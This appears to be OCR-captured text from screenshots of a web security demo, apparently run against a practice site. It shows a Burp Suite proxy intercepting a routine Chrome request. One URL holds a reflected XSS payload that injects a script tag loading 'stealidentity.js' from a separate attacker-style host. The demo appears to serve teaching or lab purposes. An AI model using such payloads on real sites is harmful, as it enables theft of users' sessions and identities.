 https://watchtower.ropnop.dev
view-source:https://watchtowe
https://watchtower.ropnop.dev
https://watchtower.ropnop.dev
watchtower.ropnop.dev/oracle/villains?search=foo"><script%20src%3d"https%3a%2f%2fluthorcorp%2eropnop%2edev%2fstealidentity%2ejs"><%2fscript>
Burp Suite Community Edition v2021.10.3 - Temporary Project
Wa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Ropnop
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://www.googleapis.com:443 [142.250.191.234]
Forward Drop Intercept is on Action Open Browser HTTP/2 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /affiliation/v1/affiliation:lookupByHashPrefix?key=dummytoken HTTP/2
2 Host: www.googleapis.com
3 Content-Length: 21
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: application/x-protobuf
7 X-Client-Data: CIv6ygE=
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: empty
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
16 08€€€€€€À½¢
d
? Search... 0 matches
screenshots